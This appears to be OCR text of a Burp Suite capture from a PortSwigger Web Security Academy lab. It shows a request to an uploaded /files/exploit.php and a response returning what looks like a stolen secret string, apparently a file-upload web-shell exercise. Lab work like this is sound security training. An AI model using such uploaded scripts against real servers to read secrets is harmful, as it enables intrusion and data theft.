 Request
Pretty Raw Hex Hackvertor
\n
1 GET /files/exploit.php HTTP/2
2 Host: 0a890036040e2028e145321900c40032.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Tue, 01 Jul 2025 08:29:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: session=pKwBlRQn5ROI0BfirJpnmIp4n5dSsQD8; Secure; HttpOnly;
SameSite=None
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 YJdvDxLsIKPRcSgBaNfxF3kcSLmI4iJM